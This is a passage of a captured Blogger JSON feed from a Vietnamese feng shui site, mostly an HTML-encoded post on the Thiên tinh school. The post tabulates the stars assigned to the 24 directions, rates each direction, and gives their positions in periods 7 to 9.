\/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/9058685916509561277\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2024\/01\/thong-tin-ve-khoa-hoc-phong-thuy-hoc-co.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/9058685916509561277"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/9058685916509561277"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2024\/01\/thong-tin-ve-khoa-hoc-phong-thuy-hoc-co.html","title":"THÔNG TIN VỀ KHÓA HỌC PHONG THỦY HỌC CỔ TRUYỀN SƠ CẤP"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLDIUoQpVN0o829iQ-e1yysvy_3S1K626H0LTZvmkj_0038TqXucL9hoMR-QrB3-Cb3NiqRUldKLzznUTHoRCI8J6YvL7ZOm9P-cBWkm4cL3jz8yRE5by_bJNpHvCZaxBeZR_yJivIxaeC8lhk5qMnecJocvxoOb2Q9gTWLq4bzySucSTI1HeudEB2qwo\/s72-c\/gi%C3%A1o%20tr%C3%ACnh%20s%C6%A1%20c%E1%BA%A5p%204.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.phongthuychanthu.com/feeds/posts/default?alt=json-in-script&start-index=1&max-results=3&callback=jQuery111006470415559818143_1768881546669&_=1768881546676
body_size: 8874
content:
// API callback
jQuery111006470415559818143_1768881546669({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544"},"updated":{"$t":"2025-12-21T09:55:01.261+07:00"},"category":[{"term":"Cổ thư Hán Việt"},{"term":"Thái ất tử vi 2018"},{"term":"tài liệu"},{"term":"Phong thủy"},{"term":"Tử vi đẩu số"},{"term":"Phong tục nghi lễ"},{"term":"Âm trạch"},{"term":"Dịch lý học"},{"term":"LUẬN HÔN NHÂN (HÁN VĂN)"},{"term":"Tử vi"},{"term":"XỨNG CỐT TOÁN MỆNH PHÁP (BẢN CHỮ HÁN)"}],"title":{"type":"text","$t":"Phong Thủy Chân Thư"},"subtitle":{"type":"html","$t":"Phong Thủy Chân Thư - Chuyên trang xem tử vi - tư vấn về phong thủy nhà ở, bố trí không gian, cách đặt đồ đạc trong nhà theo đúng phong thủy"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"481"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-7835836452235479750"},"published":{"$t":"2025-04-25T08:45:00.001+07:00"},"updated":{"$t":"2025-04-25T08:48:41.552+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Phong thủy"}],"title":{"type":"text","$t":" PHONG THỦY CỔ TRUYỀN THIÊN TINH PHÁI THUẬT SỐ TINH HOA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003EPHONG THỦY CỔ TRUYỀN THIÊN TINH PHÁI THUẬT SỐ TINH HOA\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E(24 tọa sơn – hướng phối hợp 24 Thiên tinh nguyên bàn)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ENhâm sơn ☞ Thiên phụ;  Bính sơn ☞ Thái vy.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETý sơn ☞ Dương quang;  Ngọ sơn ☞ Thiên mã.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EQuý sơn ☞ Bắc đạo; Đinh sơn ☞ Nam cực.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ESửu sơn ☞ Thiên trù; Mùi sơn ☞ Thiên thường.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ECấn sơn ☞ Thiên thị; Khôn sơn ☞ Thiên tiền.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EDần sơn ☞ Thiên bồi; Thân sơn ☞ Thiên quan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EGiáp sơn ☞ Thiên uyển; Canh sơn ☞ Thiên hán.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EMão sơn ☞ Thiên mệnh; Dậu sơn ☞ Thiếu vy.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EẤt sơn ☞ Thiên quan; Tân sơn ☞ Thiên ất.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EThìn sơn ☞ Thiên cương; Tuất sơn ☞ Thiên khôi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETốn sơn ☞ Thái ất; Càn sơn ☞ Thiên cứu.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETỵ sơn ☞ Thiên bình; Hợi sơn ☞ Thiên hoàng.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EThiên tinh phái nhận định các sao không cố định mà theo thời gian sẽ di chuyển (theo thời vận). \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EVí dụ: Vận 7 (từ năm 1984 đến hết năm 2003) các Thiên tinh (các sao) luân chuyển tại 24 sơn hướng như sau:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ENhâm sơn ☞ Bát vũ, Thiên phụ. \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EBính sơn ☞ Viêm liệt, Thái vy.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETý sơn ☞ Đế toạ, Dương quang (Thiên luỹ).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ENgọ sơn ☞ Đế liễn, Thiên mã.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EQuý sơn ☞ Loan giá, bắc đạo (Thiên hán).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EĐinh sơn ☞ Long trì, nam cực (thiên trụ)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ESửu sơn ☞ Thiên điếu, Thiên trù.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EMùi sơn ☞ Thiên hằng, Thiên thường (Thiên sát).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ECấn sơn ☞ Phụng các, Thiên thị.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EKhôn sơn ☞ Bảo cái, Thiên tiền.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EDần sơn ☞ Kim chi, Thiên bồi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EThân sơn ☞ Ngọc ấn, Thiên quan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EGiáp sơn ☞ Quỷ kiếp, Thiên uyển.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ECanh sơn ☞ Kiếp sát, Thiên hán.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EMão sơn ☞ Tướng quân, Thiên mệnh.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EDậu sơn ☞ Long lâu, Thiếu vy (Thiên vy).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EẤt sơn ☞ Công tào, Thiên quan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETân sơn ☞ Trực phù, Thiên ất.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EThìn sơn ☞ Cang kim, Thiên cương.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETuất sơn ☞ Kim tương, Thiên khôi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETốn sơn ☞ Bảo điện, Thái ất.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ECàn sơn ☞ Dương cơ, Thiên cứu (Thiên điện)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETỵ sơn ☞ Kim chi, Thiên bình.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EHợi sơn ☞ Thiên môn, Thiên hoàng.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETHIÊN TINH CHIẾU TỚI 24 SƠN TỐT XẤU (NGUYÊN BÀN)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E1) Khảm quái (Phương vị chính Bắc):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ENhâm sơn - Thiên phụ, Bát vũ ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETý sơn - Dương quang, Đế toạ ☞○ (Hưng thịnh).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EQuý sơn - Bắc đạo, Loan giá ☞△ (Bình ổn). \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E2) Cấn quái (Phương vị Đông bắc):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ESửu sơn - Thiên trù, Thiên điếu ☞✘ (Bệnh tật, khó tụ tài).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ECấn sơn - Thiên thị, Phong các ☞ ◎ (Hưng phúc).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EDần sơn - Thiên bồi, Kim bạc ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E3) Chấn quái (Phương vị chính Đông):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EGiáp sơn - Thiên uyển, Quỷ kiếp ☞✘ (Bệnh tật, khó tụ tài).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EMão sơn - Thiên mệnh, Tướng quân ☞△ (Bình ổn).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EẤt sơn - Thiên quan, Công tào ☞△ (Bình ổn).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E4) Tốn quái (Phương vị Đông nam):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EThìn sơn - Thiên cương, Thiên cương ☞✘ (Bệnh tật, khó tụ tài).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETốn sơn - Thái ất, Bảo điện ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETỵ sơn - Thiên bình, Kim chi ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E5) Ly quái (Phương vị chính nam):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EBính sơn - Thái vy, Viêm liệt ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ENgọ sơn - Thiên mã, long trì ☞△ (Bình ổn).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EĐinh sơn - Nam cực,  Đế liễn ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E6) Khôn quái (Phương vị Tây nam):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EMùi sơn - Thiên thường, Thiên sát ☞✘ (Bệnh tật, khó tụ tài).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EKhôn sơn  - Thiên tiền, Bảo cái ☞△ (Bình ổn).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EThân sơn  - Thiên quan, Ngọc ấn ☞△ (Bình ổn).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E7 ) Đoài quái (Phương vị chính Tây):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ECanh sơn - Thiên hán, Kiếp sát ☞✘ (Bệnh tật, khó tụ tài).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EDậu sơn - Thiếu vy, Hoa cái ☞◎ (Hưng phúc).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETân sơn  - Thiên ất, Trực phù ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E8 ) Càn quái (Phương vị Tây bắc):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETuất sơn - Thiên khôi, Địa sát ☞✘ (Bệnh tật, khó tụ tài).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ECàn sơn - Thiên cứu, Long lâu ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EHợi sơn - Thiên hoàng, Ngọc diệp ☞◎ (Hưng phúc).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETHỨ TỰ 24 THIÊN TINH BIẾN CHUYỂN THEO THỜI VẬN:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E1. Long lâu; 2. Ngọc diệp; 3. Bát vũ.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E4. Đế toạ; 5. Loan giá; 6. Thiên điếu.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E7. Phụng các; 8. Kim tương; 9. Quỷ kiếp.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E10. Tướng quân;11. Công tào; 12. Thiên cương.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E13. Bảo điện; 14. Kim chi; 15. Viêm liệt.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E16. Long trì; 17. Đế liễn; 18. Thiên sát.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E19. Bảo cái; 20. Ngọc ấn; 21. Kiếp sát.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E22. Hoa cái; 23. Trực phù; 24. Địa sát.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETẠI VẬN 8 (TỪ NĂM 2004 ĐẾN NĂM 2023) THIÊN TINH 24 SƠN NHƯ SAU:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E(1) Long lâu tại phương Cấn; (2) Ngọc diệp tại phương Dần; (3) Bát vũ tại phương Giáp; (4) Đế toạ tại phương Mão; (5) Loan giá tại phương Ất; (6) Thiên điếu tại phương Thìn; (7) Phụng các tại phương Tốn; (8) Kim tương tại phương Tỵ; (9) Quỷ kiếp tại phương Bính; (10) Tướng quân tại phương Ngọ;(11) Công tào tại phương Đinh; (12) Thiên cương tại phương Mùi; (13) Bảo điện tại phương Khôn; (14) Kim chi tại phương Thân; (15) Viêm liệt tại phương Canh; (16) Đế liễn tại phương  Dậu; (17) Long trì tại phương Tân; (18) Thiên sát tại phương Tuất; (19) Bảo cái tại phương Càn; (20) Ngọc ấn tại phương Hợi; (21) Kiếp sát tại phương Nhâm; (22) Hoa cái tại phương Tý; (23) Trực phù tại phương Quý; (24) Địa sát tại phương Sửu.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETẠI VẬN 9 (TỪ NĂM 2024 ĐẾN NĂM 2043) THIÊN TINH 24 SƠN NHƯ SAU:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E(1) Long lâu tại phương Ngọ; (2) Ngọc diệp tại phương Đinh; (3) Bát vũ tại phương Mùi; (4) Đế toạ tại phương Khôn; (5) Loan giá tại phương Thân; (6) Thiên điếu tại phương Canh; (7) Phụng các tại phương Dậu; (8) Kim tương tại phương Tân; (9) Quỷ kiếp tại phương Tuất; (10) Tướng quân tại phương Càn; (11) Công tào tại phương Hợi; (12) Thiên cương tại phương Nhâm; (13) Bảo điện tại phương Tý; (14) Kim chi tại phương Quý; (15) 